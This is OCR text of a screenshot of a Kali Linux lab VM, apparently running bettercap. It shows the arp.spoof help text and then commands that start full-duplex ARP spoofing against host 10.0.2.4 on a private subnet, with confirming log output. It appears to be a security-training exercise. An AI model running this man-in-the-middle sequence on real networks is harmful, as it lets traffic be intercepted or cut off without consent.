 Kali Linux (Travesura Time) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 11:43
kali@kali: ~
File Actions Edit View Help
10.0.2.0/24 > 10.0.2.15 » help arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the router has ARP
spoofing protections in place this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connections going
to and coming from the external network. (default=false)
arp.spoof.skip_restore : If set to true, targets arp cache won't be restored when spoofing is stopped. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style IP ranges.
(default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.targets 10.0.2.4
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.fullduplex true
10.0.2.0/24 > 10.0.2.15 » arp.spoof on
10.0.2.0/24 > 10.0.2.15 » [11:43:12] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.15 » [11:43:12] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms
, the attack will fail.
10.0.2.0/24 > 10.0.2.15 »
CTRL DERECHA